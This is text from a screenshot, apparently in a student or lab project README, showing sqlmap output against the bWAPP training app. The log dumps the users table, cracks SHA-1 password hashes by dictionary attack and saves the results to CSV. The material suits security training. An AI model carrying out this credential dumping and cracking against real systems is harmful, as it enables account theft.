 [20:12:04] [INFO] resumed: '6885858486f31043e5839c735d99457f045affd0'
[20:12:04] [INFO] resumed: 'A.I.M. or Authentication Is Missing'
[20:12:04] [INFO] resumed: 'bee'
[20:12:04] [INFO] resumed: '6885858486f31043e5839c735d99457f045affd0'
[20:12:04] [INFO] resumed: 'Any bugs?'
[20:12:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[20:12:11] [INFO] writing hashes to a temporary file '/tmp/sqlmap3xrc8×5i40480/sqlmaphashes-cq_fhwn5.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[20:12:14] [INFO] using hash method 'sha1_generic_passwd'
[20:12:14] [INFO] resuming password 'bug' for hash '6885858486f31043e5839c735d99457f045affd0' for user 'A.I.M.'
Database: bWAPP
Table: users
[2 entries]
| login | password | secret |
| A.I.M. | 6885858486f31043e5839c735d99457f045affd0 (bug) | A.I.M. or Authentication Is Missing |
| bee | 6885858486f31043e5839c735d99457f045affd0 (bug) | Any bugs? |
[20:12:14] [INFO] table 'bWAPP.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.122.129
/dump/bWAPP/users.csv'
[20:12:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.122.12
9'
[*] ending @ 20:12:14 /2024-10-01/
CAP Project
README.md